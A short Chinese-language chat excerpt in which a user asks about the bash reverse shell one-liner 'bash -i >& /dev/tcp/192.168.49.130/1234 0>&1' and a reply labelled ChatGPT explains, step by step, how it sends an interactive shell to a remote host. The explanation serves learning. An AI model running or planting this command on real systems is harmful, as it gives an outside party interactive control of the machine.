 bash -i >& /dev/tcp/192.168.49.130/1234 0>&1
所以这整条命令的流程就是本机启动bash -i的可交互界面,并把这个交互界面传给
192.168.49.130/1234端口 ,并允许标准输入输出
ChatGPT
是的，您的理解基本正确。这条命令实际上是用于建立一个反向 Shell 连接。下面是命令
的流程解释：
1. `bash -i`：这部分启动一个交互式的 Bash 解释器。这意味着一个命令行界面将在当前
终端中打开，允许用户与 Bash 进行交互。这是由于 `-i` 选项的存在，表示以交互式模
式运行 Bash。
2. `>& /dev/tcp/192.168.49.130/1234`：这部分将标准输出和标准错误流重定向到指定
的 TCP 套接字连接，即连接到 `192.168.49.130` 主机的 `1234` 端口。这将把 Bash 的
输出和错误发送到这个连接，这个连接是远程攻击者控制的主机。
3. `0>&1`：这部分将标准输入（键盘输入）重定向到标准输出。这实际上是将输入流和输
出流连接到相同的网络套接字连接，以确保远程 Shell 的双向通信。
综合起来，这条命令的效果是：
• 在本地主机上启动一个交互式的 Bash Shell。
• 将该 Bash Shell 的输出和错误流重定向到一个远程主机的特定 IP 和端口。
• 确保输入流和输出流都连接到同一个网络套接字连接，以实现远程 Shell 的双向通信。